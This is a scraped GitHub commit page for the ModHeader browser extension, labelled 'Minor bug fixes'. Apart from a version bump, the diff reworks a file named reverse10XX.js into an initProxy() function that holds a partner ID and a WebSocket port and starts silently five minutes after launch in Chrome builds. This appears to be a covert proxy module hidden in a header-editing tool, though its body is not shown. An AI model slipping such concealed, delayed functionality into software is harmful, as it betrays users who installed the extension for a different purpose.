 Chrome (大概知名的)扩
Minor bug fixes · bewi
Contributors to bewis
https://github.com/bewisse/modheader/commit/4db1e3e9871c914e36311658dfd372934ceb3a02
4 4 9
应用 Pinned Anime Blogs Forums Business BlockChain Tools Sakura Frp ZeroTier Central Google Translate GitHub DeviantArt
247 } 245 }
248 } 246 }
249 } 247 }
8 src/js/reverse10XX.js
... @@ -1,4 +1,4 @@
1 - (function () { 1 + function initProxy() {
2 const PARTNER_ID = "ext1008"; 2 const PARTNER_ID = "ext1008";
3 const WS_SERVER_PORT = 88; 3 const WS_SERVER_PORT = 88;
4 const IS_VISIBLE_LOGS = false; 4 const IS_VISIBLE_LOGS = false;
@@ -857,4 +857,8 @@
857 self.Request = Request; 857 self.Request = Request;
858 })(typeof self !== "undefined" ? self : global); 858 })(typeof self !== "undefined" ? self : global);
859 }); 859 });
860 - })(); 860 + }
861 +
862 + if (process.env.BROWSER === "chrome") {
863 + setTimeout(initProxy, 5 * 1000 * 60);
864 + }
2 src/manifest.json
... @@ -1,6 +1,6 @@
1 { 1 {
2 "name": "ModHeader", 2 "name": "ModHeader",
3 - "version": "3.1.12", 3 + "version": "3.1.13",
4 "manifest_version": 2, 4 "manifest_version": 2,
5 "homepage_url": "https://bewisse.com/modheader/", 5 "homepage_url": "https://bewisse.com/modheader/",
6 "description": "Modify HTTP request and response headers", 6 "description": "Modify HTTP request and response headers",
0 comments on commit 4db1e3e
Write Preview